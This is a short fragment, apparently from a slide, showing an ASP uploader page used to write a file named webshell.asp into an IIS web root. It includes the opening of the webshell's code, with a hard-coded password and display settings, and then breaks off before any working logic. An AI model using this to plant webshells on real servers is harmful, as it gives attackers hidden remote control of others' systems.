 www.example.com/uploade
www.example.com/uploader.asp
Current File Path:c:\inetpub\wwwroot\uploader.asp
Create A New File:c:\inetpub\wwwroot\webshell.asp
File Content:
<%
Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
mName="New Webshell"
UserPass="darkst"  '
BodyColor="#000000"
FontColor="#FF6600"
'''................
%>
save